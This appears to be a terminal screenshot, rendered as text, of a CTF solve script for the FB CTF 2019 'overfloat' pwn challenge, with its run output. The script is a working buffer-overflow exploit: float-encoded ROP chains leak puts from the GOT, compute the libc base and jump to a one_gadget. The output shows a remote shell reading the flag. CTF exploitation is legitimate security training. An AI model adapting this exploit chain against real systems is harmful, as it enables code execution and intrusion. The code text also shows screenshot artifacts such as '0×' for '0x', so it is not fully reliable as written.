 solve.py+ buffers
19 '''
20 )
21 """
22
23 def hex_to_float(b):
24 return struct.unpack('<f', b)[0]
25
26 def gen_payload(byte_str):
27 assert len(byte_str) % 4 == 0
28 payload = ''
29 for i in range(0, len(byte_str), 4):
30 payload += str(hex_to_float(byte_str[i:i+4])) + '\n'
31 return payload + 'done\n'
32
33 one_gadget_offset = 0×10a38c
34
35 pop_rdi = 0×400a83
36 puts_got = 0×602020
37 puts = 0×400690
38 main_top = 0×400993
39
40 payload = gen_payload(
41 ('\x00' * 4) * 14 + \
42 p64(pop_rdi) + \
43 p64(puts_got) + \
44 p64(puts) + \
45 p64(main_top)
46 )
47
48 p.send(payload)
49 p.recvuntil('VOYAGE!')
50 puts_leak = u64(p.recv(8)[1:-1] + b'\x00\x00')
51 print(hex(puts_leak))
52
53 libc = ELF('./libc-2.27.so')
54 libc_base = puts_leak - libc.symbols['puts']
55 one_gadget = libc_base + one_gadget_offset
56
57 payload = gen_payload(
58 ('\x00' * 4) * 14 + \
59 p64(one_gadget)
60 )
61
62 p.send(payload)
63
64 p.interactive()
NORMAL solve.py[+] python utf-8[unix] 100% ≡ 64/64 ln : 1
WHERE WOULD YOU LIKE TO GO?
LAT[0]: LON[0]: LAT[1]: LON[1]: LAT[2]: LON[2]: LAT[3]: LON[3]: LAT[4]: LON[4]: LAT[5]: LON[5
]: LAT[6]: LON[6]: LAT[7]: LON[7]: LAT[8]: BON VOYAGE!
[*] Got EOF while reading in interactive
$ cat /home/overfloat/flag
$ cat /home/overfloat/flag.txt
[*] Closed connection to challenges.fbctf.com port 1341
[*] Got EOF while sending in interactive
[*] Process './overfloat' stopped with exit code 0 (pid 4609)
/home/nat/workspace/fbctf/overfloat/dist
./solve.py
[+] Starting local process './overfloat': pid 4625
[+] Opening connection to challenges.fbctf.com on port 1341: Done
0×7faaa0ead9c0
[*] '/home/nat/workspace/fbctf/overfloat/dist/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
\YT/
WHERE WOULD YOU LIKE TO GO?
LAT[0]: LON[0]: LAT[1]: LON[1]: LAT[2]: LON[2]: LAT[3]: LON[3]: LAT[4]: LON[4]: LAT[5]: LON[5
]: LAT[6]: LON[6]: LAT[7]: LON[7]: LAT[8]: BON VOYAGE!
$ ls /home/overfloat
flag
overfloat
$ cat /home/overfloat/flag
fb{FloatsArePrettyEasy...}
$
[0] 0:./solve.py* "nat" 01:55 01-Jun-19